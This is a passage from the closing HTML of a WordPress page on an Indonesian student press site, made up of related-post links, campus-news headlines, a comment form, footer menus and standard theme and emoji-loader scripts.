                <h3 class="entry-title td-module-title"><a href="https://lpmqalamun.com/2026/01/20/aksi-simbolik-mahasiswa-uin-datokarama-pilkada-tertutup-dinilai-cederai-demokrasi/"  rel="bookmark" title="Aksi Simbolik Mahasiswa UIN Datokarama: Pilkada Tertutup Dinilai Cederai Demokrasi">Aksi Simbolik Mahasiswa UIN Datokarama: Pilkada Tertutup Dinilai Cederai Demokrasi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lpmqalamun.com/2026/01/14/wujudkan-kepedulian-aliansi-mahasiswa-uin-datokarama-palu-galang-dana-untuk-korban-banjir-donggala/"  rel="bookmark" class="td-image-wrap " title="Wujudkan Kepedulian, Aliansi Mahasiswa UIN Datokarama Palu Galang Dana untuk Korban Banjir Donggala" ><img class="entry-thumb" src="" alt="" title="Wujudkan Kepedulian, Aliansi Mahasiswa UIN Datokarama Palu Galang Dana untuk Korban Banjir Donggala" data-type="image_tag" data-img-url="https://lpmqalamun.com/wp-content/uploads/2026/01/IMG-20260114-WA0004-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lpmqalamun.com/2026/01/14/wujudkan-kepedulian-aliansi-mahasiswa-uin-datokarama-palu-galang-dana-untuk-korban-banjir-donggala/"  rel="bookmark" title="Wujudkan Kepedulian, Aliansi Mahasiswa UIN Datokarama Palu Galang Dana untuk Korban Banjir Donggala">Wujudkan Kepedulian, Aliansi Mahasiswa UIN Datokarama Palu Galang Dana untuk Korban Banjir Donggala</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lpmqalamun.com/2025/12/23/milad-ke-12-hmps-hukum-keluarga-menyatukan-kebersamaan-dalam-bingkai-kekeluargaan/"  rel="bookmark" class="td-image-wrap " title="Milad ke-12 HMPS Hukum Keluarga, Menyatukan Kebersamaan dalam Bingkai Kekeluargaan" ><img class="entry-thumb" src="" alt="" title="Milad ke-12 HMPS Hukum Keluarga, Menyatukan Kebersamaan dalam Bingkai Kekeluargaan" data-type="image_tag" data-img-url="https://lpmqalamun.com/wp-content/uploads/2025/12/IMG-20251223-WA0001-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lpmqalamun.com/2025/12/23/milad-ke-12-hmps-hukum-keluarga-menyatukan-kebersamaan-dalam-bingkai-kekeluargaan/"  rel="bookmark" title="Milad ke-12 HMPS Hukum Keluarga, Menyatukan Kebersamaan dalam Bingkai Kekeluargaan">Milad ke-12 HMPS Hukum Keluarga, Menyatukan Kebersamaan dalam Bingkai Kekeluargaan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/06/02/hmps-tipa-adakan-pelatihan-informasi-teknologi/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://lpmqalamun.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1516' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_6 td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">3,912</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"sort":"random_posts","custom_title":"EDITOR PICKS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_8","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-1516","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_9";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "1874";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "469";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lpmqalamun.com/2026/01/30/span-ptkin-2026-kampus-sampaikan-informasi-resmi-terkait-pendaftaran/"  rel="bookmark" title="SPAN-PTKIN 2026: Kampus Sampaikan Informasi Resmi Terkait Pendaftaran">SPAN-PTKIN 2026: Kampus Sampaikan Informasi Resmi Terkait Pendaftaran</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lpmqalamun.com/author/pimredqalamun/">PEMRED QALAMUN</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T01:06:59+08:00" >January 30, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lpmqalamun.com/2025/08/05/dorong-gen-z-bangun-bisnis-berkelanjutan-sema-febi-hadirkan-workshop-inovatif/"  rel="bookmark" title="Dorong Gen-Z Bangun Bisnis Berkelanjutan, SEMA FEBI Hadirkan Workshop Inovatif">Dorong Gen-Z Bangun Bisnis Berkelanjutan, SEMA FEBI Hadirkan Workshop Inovatif</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lpmqalamun.com/author/pimredqalamun/">PEMRED QALAMUN</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-05T10:20:05+08:00" >August 5, 2025</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lpmqalamun.com/2025/03/12/pengadaan-laboratorium-fakultas-saintek-terkendala-efisiensi-ini-penjelasan-dekan/"  rel="bookmark" title="Pengadaan Laboratorium Fakultas SAINTEK Terkendala Efisiensi, Ini Penjelasan Dekan">Pengadaan Laboratorium Fakultas SAINTEK Terkendala Efisiensi, Ini Penjelasan Dekan</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lpmqalamun.com/author/pimredqalamun/">PEMRED QALAMUN</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-12T22:33:03+08:00" >March 12, 2025</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lpmqalamun.com/2025/10/26/fasilitas-perpustakaan-kurang-memadai-picu-turunnya-minat-mahasiswa-dalam-membaca/"  rel="bookmark" title="Fasilitas Perpustakaan Kurang Memadai, Picu Turunnya Minat Mahasiswa dalam Membaca">Fasilitas Perpustakaan Kurang Memadai, Picu Turunnya Minat Mahasiswa dalam Membaca</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lpmqalamun.com/author/pimredqalamun/">PEMRED QALAMUN</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-26T19:26:23+08:00" >October 26, 2025</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://lpmqalamun.com/"><img src="https://lpmqalamun.com/wp-content/uploads/2022/03/Logo-LPM-Qalamun.png" alt="" title=""  width="2745" height="2745"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_10 td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-1516","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "1874";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "625";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lpmqalamun.com/2026/01/30/span-ptkin-2026-kampus-sampaikan-informasi-resmi-terkait-pendaftaran/"  rel="bookmark" class="td-image-wrap " title="SPAN-PTKIN 2026: Kampus Sampaikan Informasi Resmi Terkait Pendaftaran" ><img class="entry-thumb" src="" alt="" title="SPAN-PTKIN 2026: Kampus Sampaikan Informasi Resmi Terkait Pendaftaran" data-type="image_tag" data-img-url="https://lpmqalamun.com/wp-content/uploads/2026/01/IMG-20260130-WA0012-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lpmqalamun.com/2026/01/30/span-ptkin-2026-kampus-sampaikan-informasi-resmi-terkait-pendaftaran/"  rel="bookmark" title="SPAN-PTKIN 2026: Kampus Sampaikan Informasi Resmi Terkait Pendaftaran">SPAN-PTKIN 2026: Kampus Sampaikan Informasi Resmi Terkait Pendaftaran</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T01:06:59+08:00" >January 30, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lpmqalamun.com/2026/01/30/uin-datokarama-palu-terapkan-struktur-baru-jurusan-dan-prodi-begini-penjelasan-warek-i/"  rel="bookmark" class="td-image-wrap " title="UIN Datokarama Palu Terapkan Struktur Baru Jurusan dan Prodi, Begini Penjelasan Warek I" ><img class="entry-thumb" src="" alt="" title="UIN Datokarama Palu Terapkan Struktur Baru Jurusan dan Prodi, Begini Penjelasan Warek I" data-type="image_tag" data-img-url="https://lpmqalamun.com/wp-content/uploads/2026/01/1000374545_11zon-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lpmqalamun.com/2026/01/30/uin-datokarama-palu-terapkan-struktur-baru-jurusan-dan-prodi-begini-penjelasan-warek-i/"  rel="bookmark" title="UIN Datokarama Palu Terapkan Struktur Baru Jurusan dan Prodi, Begini Penjelasan Warek I">UIN Datokarama Palu Terapkan Struktur Baru Jurusan dan Prodi, Begini Penjelasan...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T00:37:09+08:00" >January 30, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lpmqalamun.com/2026/01/29/es-kue-jadul-dan-wajah-kekuasaan-rapuhnya-keadilan-bagi-rakyat-kecil/"  rel="bookmark" class="td-image-wrap " title="Es Kue Jadul dan Wajah Kekuasaan: Rapuhnya Keadilan bagi Rakyat Kecil" ><img class="entry-thumb" src="" alt="" title="Es Kue Jadul dan Wajah Kekuasaan: Rapuhnya Keadilan bagi Rakyat Kecil" data-type="image_tag" data-img-url="https://lpmqalamun.com/wp-content/uploads/2026/01/1000374068_11zon-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lpmqalamun.com/2026/01/29/es-kue-jadul-dan-wajah-kekuasaan-rapuhnya-keadilan-bagi-rakyat-kecil/"  rel="bookmark" title="Es Kue Jadul dan Wajah Kekuasaan: Rapuhnya Keadilan bagi Rakyat Kecil">Es Kue Jadul dan Wajah Kekuasaan: Rapuhnya Keadilan bagi Rakyat Kecil</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T09:39:17+08:00" >January 29, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://lpmqalamun.com/category/puisi/">PUISI<span class="td-cat-no">615</span></a></li><li><a href="https://lpmqalamun.com/category/kampus/">KAMPUS<span class="td-cat-no">431</span></a></li><li><a href="https://lpmqalamun.com/category/okm/">OKM<span class="td-cat-no">322</span></a></li><li><a href="https://lpmqalamun.com/category/cerpen/">CERPEN<span class="td-cat-no">246</span></a></li><li><a href="https://lpmqalamun.com/category/opini/">OPINI<span class="td-cat-no">177</span></a></li><li><a href="https://lpmqalamun.com/category/ukm/">UKM<span class="td-cat-no">59</span></a></li><li><a href="https://lpmqalamun.com/category/nasional/">NASIONAL<span class="td-cat-no">35</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-lpm-container"><ul id="menu-lpm-3" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-251"><a href="https://lpmqalamun.com/category/kampus/">KAMPUS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-252"><a href="https://lpmqalamun.com/category/okm/">OKM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-255"><a href="https://lpmqalamun.com/category/ukm/">UKM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-250"><a href="https://lpmqalamun.com/category/cerpen/">CERPEN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-253"><a href="https://lpmqalamun.com/category/opini/">OPINI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-254"><a href="https://lpmqalamun.com/category/puisi/">PUISI</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy;                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.1 (rara)
        Deploy mode: deploy
        
        uid: 697e9ddf2e254
    -->

    <script type="text/javascript" src="https://lpmqalamun.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lpmqalamun.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lpmqalamun.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lpmqalamun.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-01 08:27:11 -->